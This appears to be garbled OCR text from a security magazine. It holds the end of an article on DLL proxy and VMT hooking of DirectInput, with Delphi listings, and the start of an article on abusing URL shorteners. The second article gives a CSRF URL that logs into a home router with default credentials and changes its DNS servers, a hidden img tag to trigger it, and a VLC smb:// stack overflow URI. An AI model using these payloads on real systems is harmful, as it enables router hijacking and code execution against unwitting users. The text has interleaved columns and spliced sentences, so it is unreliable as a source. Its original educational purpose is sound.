Since the DInput.dll is not a system library, the sequence of search is different - it should start with application directory. This will cause our fake library placed in the application directory to be searched quicker than the original one (see *Picture 3*).

We will start the implementation of the rouge DLL with loading the original library and saving the address of the original function, as shown on *Listing 7*.

Basically, we create our own library called DInput.dll which we export all functions that are used by our excellent application. The application will load the fake explore more advance techniques as well as creating your DLL instead of the original one and resulting not having to set up a hook in IAT (the loader will place the addresses in the IAT anyway). This trick is possible because not all libraries are treated the same way. There are two kinds of DLLs - custom (also called user or application DLLs) and system**<sup>10</sup>**. In conclusion, I would like to stress that this is just the basic technique of hooking methods. I encourage you to own methods. Hooking allows modifying the applications to a large extent and this is the reason why it is worth to obtaining knowledge in. When counter attacking against Application hackers, one must know their techniques. **Remarks**

We have to create the declaration for all functions which are used by our test application. In this case, we only have to export a function called DirectInput- CreateA. The rest of the DLL will be the same as in the previous method. We can copy functions; mCreateDevice, mGetDeviceState, hookcode and mDirectInputCreateA and have to make some modifications to the last one; DirectInputCreateA is the exported function; thus we have to remove prefix "m" in the replacement function (currently from the applications point of view - this is the original function in the original DLL). After compilation and copying the DLL to the test application directory, we should find out that everything runs correctly.

If an application imports a system DLL, it is searched in the following locations (sequence is important): • System directory (C:\Windows\System32) • Application directory • Current process directory (if different than application This example implementation is now available for download at Google Code**<sup>11</sup>** and has beem tested to work on Windows XP and Windows 7. Be advised that certain antivirus software blocks these types of hooks. Certain injection techniques may require full-administrator privileges, so be sure to check your UAC settings on Windows Vista and Windows 7. •

# APPLICATION SECURITY **a** application security and the security application security application security application security

**function mDirectInputCreateA(hinst: THandle; dwVersion: DWORD;** out ppDI: pointer; punkOuter: IUnknown) : HResult; stdcall; **var error:boolean; pDICA:TDICA; pVMT:pointer;** begin<br>pDICA:=pointer(adr[1]); //address of original method<br>//call original function **result:=pDICA(hinst,dwVersion,ppDI,punkOuter); //call original function if result=DI\_OK then begin pVMT:=pointer(dword(ppDI^)); //get pointer to first method pVMT:=pointer(dword(pVMT)+12); //get pointer to CreateDevice** <sup>-</sup>tempcd:=pointer(pVMT^); //save pointer to original method<br>hookcode(pVMT.@mCreateDevice); //overwrite address in VMT **hookcode(pVMT,@mCreateDevice) end else messagebox(0,pchar(DIErrorString(result)),'error',MB\_OK); end; Listing 3. DirectInputCreateA replacement function function mCreateDevice(ppvOut:pointer;const rguid:TGUID;var lplpDirectInputDevice:IDirectInputDeviceA;pUnkOuter:IUnknown) :Hresult;stdcall; var pCD:TCD; pVMT:pointer;** begin<br>pCD:=<mark>tempcd</mark>  $//$ save address of original function **result:=pCD(ppvOut,rguid,lplpDirectInputDevice,pUnkOuter); //call original function pVMT:=pointer(dword(pointer(lplpDirectInputDevice)^))**<br>**//**<br>// **pVMT:=pointer(dword(pVMT)+36);**<br>tempgs:=pointer(pVMT^); //get pointer to GetDeviceState<br>//save pointer to original metho **//save pointer to original method**<br>//overwrite address in VMT **hookcode(pVMT,@mGetDeviceState); end; Listing 4. CreateDevice replacement function function mGetDeviceState(ppvOut:pointer;cbData:DWORD; lpvData:pointer):HResult;stdcall; var pGDS:TGDS;** begi<mark>n</mark><br>pGDS:=tempgs; //address of original function<br>//call original function **result:=pGDS(ppvOut,cbData,lpvData); //call original function // pointer lpvData give opportunity to read coordinates of mouse pointer end; Listing 5. GetDeviceState replacement function type TDICA = function(h: THandle; dw: DWORD; // DirectInputCreateA out ppD: pointer;punk: IUnknown):hresult;stdcall; TCD = function(ppvOut:pointer; const rguid:TGUID;var // CreateDevice lplpDirectInputDevice:IDirectInputDeviceA; pUnkOuter:IUnknown):HResult;stdcall; TGDS = function(ppvOut:pointer;cbData:DWORD; // GetDeviceState lpvData:pointer):HResult;stdcall; exports mCreateDevice; exports mGetDeviceState; exports mDirectInputCreateA; Listing 6. Declaring and setting exports Picture 2. The application is convinced that it uses the original library APP**  $\left| \leftarrow \right|$  **Proxy DLL**  $\left| \leftarrow \right|$  **Original DLL** 

#### **Summary**

### **>> REFERENCES**

- **1.** Ashkbiz Danehkar, *http://www.codeproject.com/KB/system/ inject2exe.aspx*
- **2.** Wikipedia, *http://en.wikipedia.org/wiki/Virtual\_method\_table*
- **3.** The Art of Assembly Language, *http://webster.cs.ucr.edu/AoA/ Windows/HTML/ClassesAndObjectsa2.html#998492*
- **4.** unDelphiX, *http://www.micrel.cz/Dx/*
- **5.** MSDN, *http://msdn.microsoft.com/en-us/library/aa910762.aspx*
- **6.** MSDN, *http://msdn.microsoft.com/en-us/library/ ee417799%28VS.85%29.aspx*
- **7.** MSDN, *http://msdn.microsoft.com/en-us/library/microsoft.directx\_ sdk.idirectinput8.idirectinput8.createdevice%28v=VS.85%29.aspx*
- **8.** MSDN, *http://msdn.microsoft.com/en-us/library/ ee417816%28v=VS.85%29.aspx*
- **9.** MSDN, *http://msdn.microsoft.com/en-us/library/microsoft. directx\_sdk.idirectinputdevice8.idirectinputdevice8. getdevicestate%28v=VS.85%29.aspx*
- **10.** MSDN, *http://support.microsoft.com/kb/164501/en-us*
- **11.** *http://code.google.com/p/vmthookingtechniques/*



#### **Lindman**

m32\dinput.dll'),'DirectInputCreateA'));



# URL Shorteners Made My Day!

# By **Saumil Shah,** *Net-Square*

*Imagine yourself walking around in a shady part of town, looking for a place to eat. A guy comes up with a fake friendly smile, takes you to a run down building, opens a door and tells you that it is a shortcut to the best restaurant in town. You step in enthusiastically with glee and wonder. The digital equivalent of this scenario is clicking on something that says bit.ly/6ktven.*

# web security web security web security web security web security web security web security web security web security  $\sim$

RL shorteners are here<br>to stay. They have gone<br>from being cool to be-<br>ing a downright necessity,<br>thanks to services like Twitter. Postto stay. They have gone from being cool to being a downright necessity, ing shortened URLs is now the norm across all social networking sites. Over the past couple of years, society has come to trust these short creepy looking strings. Yet, no one seems to be bothered.

URL shorteners have many intrinsic design flaws. Part of the blame goes to the HTTP standard, which is in need of a serious overhaul. The rest of the blame lies with the design of many URL shortening services. URL shorteners were born out of necessity, as many other inventions and devices. However, they have been rolled out hastily. Hundreds of URL shortening services have mushroomed after seeing the success of an initial few. Some URL shorteners are a bit strict as to

what they will allow to be shortened. The "Location" response header con-But a vast majority simply don't care.

This article is a result of my musings tomatically loads the new URI and with URL shorteners and pushing the sends an HTTP request to the redienvelope on how bad can things get.

First, let us see how URL shorteners At the outset, this does not seem so work. All URL shorteners are based on HTTP redirects. HTTP's response code 301 and 302 stand for "Resource Permanently Redirected" and "Resource to issue 301 and 302 responses. If you Temporarily Redirected" respectively. When a browser receives an HTTP 301 or 302 response, it looks for the "Location" response header. *Figure 1* shows how a typical HTTP 301/302 response looks like.

> We begin with hugeurl.com. Let us generate a huge URL for "http:// doiop.com/ricknrolla". *Figure 2* shows

tains a URI that the browser should be redirected to. The browser aurected location.

terrifying. Bear in mind that HTTP redirects were thought up during a time when it required your own web server want to trick someone, you had to run your own rogue web server. In the late 90's, that meant buying a hosted server which allowed you to configure the HTTP server any way you wanted. This meant having root level access on

an Apache box. Today, you can get 301 and 302 redirects for free.

Let us explore some URL shortner abuse scenarios, beginning from the least sophisticated tricks to uber cool hacks.

#### **Sending your browser on a wild goose chase**

 $\epsilon$  $\overline{\mathbf{o}}$ 

URL shorteners make it very easy to send browsers into redirection loops. The scenario is simple. Let URL A redirect to URL B which in turn redirects to URL A. Many URL shorteners allow the



words to shortened URLs. tinyurl.com and doiop.com are two URL shortento be assigned to shortened URLs. Interestingly, there are URL lengthening services such as hugeurl.com, which expand short URLs into insanely long URLs! I am sure the creator of hugeurl. com has made it purely for humour, but hugeurl.com serves an invaluable purpose for hiding our evil tracks!

user to give unique names and key-hugeurl.com's URL for "http://doiop. com/ricknrolla".

ing services that allow custom aliases Now, we create a short URL for this huge URL on doiop.com, and assign it the alias "http://doiop.com/ ricknrolla". *Figure 3* shows doiop.com shrinking the huge URL to "http:// doiop.com/ricknrolla".

> Now, all it takes is someone to land on http://doiop.com/ricknrolla. The browser enters a URL merry-goround, and eventually gives up. *Figures 4* and *5* show what happens to the browser.

#### **XSRFing your home router**

We know that most home routers are configured as IP address 192.168.1.1. And most home routers have default passwords. (Hint: admin/admin). And these routers have web interfaces for easy configuration. In most cases, a single URL is all it takes to change the DNS server of these routers. Consider the following URL:

*http://admin:admin@192.168.1.1/ config.cgi?dns1=9.9.9.9&dns2= 6.6.6.6*

This is a hypothetical URL. Trigger-







ing this URL will cause the browser to automatically supply the username and password to the web configuration interface, which will then set the DNS servers to 9.9.9.9 and 6.6.6.6 respectively.

And to make this attack really evil, all you have to do is shorten this URL to something like http://tinyurl.com/ wer23f and sprinkle image tags across online bulletin boards which trigger this URL, such as:

*<img src="http://tinyurl.com/ wer23f" width=1 height=1>*

#### **Hosting a full blown exploit on a URL shortener!**

The idea came to me while I was working on a VLC buffer overflow. VLC is one of the most exploited pieces of software, taking its place amongst other "greats" such as vixie-cron, bind, wu-ftpd, IIS 4, IIS 5 and Quicktime. Every year, it yields a treasure of bugs.

VLC can play media from remote resources and supports many protocols such as HTTP, FTP, RTSP, SMB, etc. One of these bugs (CVE-2009-2484) concerned a stack overflow resulting from attempting to handle a very long "smb://" URI. *Figure 6* gives an example of an smb:// URI that triggers a stack overflow in VLC.

It is easy to construct a stack overflow that performs an SEH overwrite and gain control of the running VLC process. From an attacker's perspective, it is difficult to target victims using this exploit. One of the initial methods was to create a VLC XSPF playlist file, and embed this smb:// URI as one of the tracks in the playlist, as shown in *Figure 7*.

Now, it is a matter of emailing a cleverly crafted XSPF file to potential victims and asking them to open it up in VLC. I was wondering about ways to improve the attack technique.





Copen...

File Disc Network

C UDP/RTP Multicast

**G** HTTP/HTTPS/FTP/MI

F Alow timeshifting

Advanced options Stream/Save Customize: http://bit

C UDP/RTP

 $C$  RTSP





#### **smb://example.com@0.0.0.0/foo/#{AAAAAAAAAAAAAAAAA....AAAAAAAAA} Figure 6. smb:// URI that triggers a stack overflow in VLC**

